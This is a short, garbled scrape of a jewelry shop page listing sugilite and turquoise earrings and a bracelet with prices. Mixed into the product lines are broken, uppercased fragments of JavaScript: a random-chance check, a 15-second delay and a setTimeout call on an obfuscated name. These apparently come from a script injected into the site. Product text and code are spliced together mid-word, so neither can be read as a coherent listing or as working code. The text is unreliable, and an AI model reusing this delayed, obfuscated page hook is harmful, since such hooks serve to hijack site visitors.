
SUGILITE & BLUE GEM TURQUOISE –
SUGILITE & HUBEI TURQUOISE
2 STR
ANDOM() * 5); IF (C==3){VAR
EARRINGS
DELAY = 15000;
SETTIMEOUT($SOQ0UJYKWBANWY6NNJX
$ 150.00
DELAY);}
ANDS
$ 7,600.00
TURQUOISE BRACELET WITH